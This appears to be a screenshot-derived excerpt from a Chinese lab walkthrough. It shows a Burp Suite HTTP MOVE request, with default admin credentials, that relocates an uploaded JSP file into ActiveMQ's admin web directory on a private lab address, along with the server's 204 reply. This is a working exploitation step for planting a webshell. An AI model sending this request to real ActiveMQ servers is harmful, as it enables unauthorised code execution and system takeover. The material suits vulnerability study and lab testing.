 Send
Cancel
< ▾
> ▾
Request
Pretty Raw \n Actions
1 MOVE /fileserver/1.jsp HTTP/1.1
2 Destination: file:///opt/activemq/webapps/admin/1.jsp
3 Host: 192.168.10.134:8161
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0 Waterfox/91.6.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Authorization: Basic YWRtaW46YWRtaW4=
9 Connection: close
10 Cookie: JSESSIONID=1pr42v7930329la3bifrpby2h8
11 Upgrade-Insecure-Requests: 1
12 Content-Length: 0
13
14
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 204 No Content
2 Connection: close
3 Server: Jetty(8.1.16.v20140903)
4
5
将HTTP请求改为MOVE
指定放置目录绝对路径：Destination: file:///opt/activemq/webapps/admin/1.jsp